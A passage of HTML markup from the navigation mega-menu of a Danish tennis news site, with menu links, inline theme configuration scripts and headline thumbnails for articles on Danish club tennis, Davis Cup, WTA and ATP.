        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1520";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "380";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-i-problemer-efter-nederlag-til-gentofte/"  rel="bookmark" class="td-image-wrap " title="B 93 i problemer efter nederlag til Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Gustav Theilgaard" title="B 93 i problemer efter nederlag til Gentofte" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I3951-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-i-problemer-efter-nederlag-til-gentofte/"  rel="bookmark" title="B 93 i problemer efter nederlag til Gentofte">B 93 i problemer efter nederlag til Gentofte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sensationssejr-til-hvt/"  rel="bookmark" class="td-image-wrap " title="Sensationssejr til HVT!" ><img class="entry-thumb" src="[data-uri]" alt="Emma Brandt Schultz" title="Sensationssejr til HVT!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/04/02I4544-Emma-Brandt-Schultz-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sensationssejr-til-hvt/"  rel="bookmark" title="Sensationssejr til HVT!">Sensationssejr til HVT!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
